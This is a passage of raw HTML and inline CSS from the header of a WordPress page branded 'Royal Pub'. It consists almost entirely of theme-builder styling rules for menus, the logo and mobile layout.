				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:50% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_10 .tdb-block-inner{
                    text-align: right;
                }.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_10 .tdb-mobile-menu-button{
                    color: #685648;
                }.tdi_10 .tdb-mobile-menu-button svg,
                .tdi_10 .tdb-mobile-menu-button svg *{
                    fill: #685648;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 31px;
                
                    width: 27.9px;
					height: 27.9px;
					line-height:  27.9px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 31px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 27.9px;
					height: 27.9px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M126.925 136.037v770.202h770.161v-770.202h-770.161zM725.965 735.108h-427.909v-82.616h427.909v82.616zM725.965 562.379h-427.909v-82.606h427.909v82.606zM725.965 389.795h-427.909v-82.616h427.909v82.616z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_18{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_18{
border-color:#f1e8d7 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}

</style>
<div class="tdi_17_rand_style td-element-style" ><style>
.tdi_17_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_19" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }#tdi_19.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_19.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_20.tdc-row-content-vert-center,
                    .tdi_20.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_20.tdc-row-content-vert-bottom,
                    .tdi_20.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_20.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_20.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_20{
margin-right:-40px !important;
margin-left:-40px !important;
padding-right:16px !important;
padding-left:16px !important;
}

.tdi_20 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_20{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
margin-right:0px !important;
margin-left:0px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
padding-top:10px !important;
padding-right:14px !important;
padding-bottom:10px !important;
padding-left:14px !important;
border-color:#dc8f01 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23{
                    display: inline-block;
                }.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #606060;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.ihavewine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Royal</span><span class="tdb-logo-text-tagline">Pub</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list{
                  list-style-type: none;
                  position: absolute;
                  top: 100%;
                  left: -15px;
                  display: none;
                  width: 215px !important;
                  margin: 0;
                  padding: 15px 0;
                  background-color: #fff;
                  text-align: left;
                  z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:hover a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_26{
                    display: inline-block;
                }.tdi_26 .td_block_inner{
                    text-align: right;
                }.tdi_26 .tdb-menu > li{
                    margin-right: 45px;
                }.tdi_26 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-menu-items-dropdown{
                    margin-left: 45px;
                }.tdi_26 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more{
                    padding: 0px;
                
                    color: #685648;
                }.tdi_26 .tdb-menu > li .tdb-menu-sep,
                .tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_26 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_26 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #685648;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more,
                .tdi_26 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;line-height:8.2 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_26 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list{
                    border-width: 1px  0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #eaeaea;
                
                    box-shadow: none;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26 .tdb-mega-menu .sub-menu > li{
                    max-width: 1480px !important;
                }.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 1px;
				
					border-color: #f1e8d7;
				
					box-shadow: none;
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .tdb-menu > li{
                    margin-right: 34px;
                }.tdi_26 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-menu-items-dropdown{
                    margin-left: 34px;
                }.tdi_26 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more,
                .tdi_26 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:7 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-menu > li{
                    margin-right: 28px;
                }.tdi_26 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-menu-items-dropdown{
                    margin-left: 28px;
                }.tdi_26 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more,
                .tdi_26 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:6.6 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26 .td-pulldown-filter-list li a{
                    padding: 2px 20px;
                
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
}
</style>
<style>
.tdi_26 .tdb-menu > li.current-menu-item > a,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26 .tdb-menu > li:hover > a,
				.tdi_26 .tdb-menu > li.tdb-hover > a,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dc8f01;
				}.tdi_26 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dc8f01;
				}.tdi_26 .tdb-menu > li > a:after,
				.tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_26 .tdb-menu > li.current-menu-item > a:after,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_26 .tdb-menu > li:hover > a:after,
				.tdi_26 .tdb-menu > li.tdb-hover > a:after,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26 .td-pulldown-filter-list li:hover a{
					color: #dc8f01;
				}.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
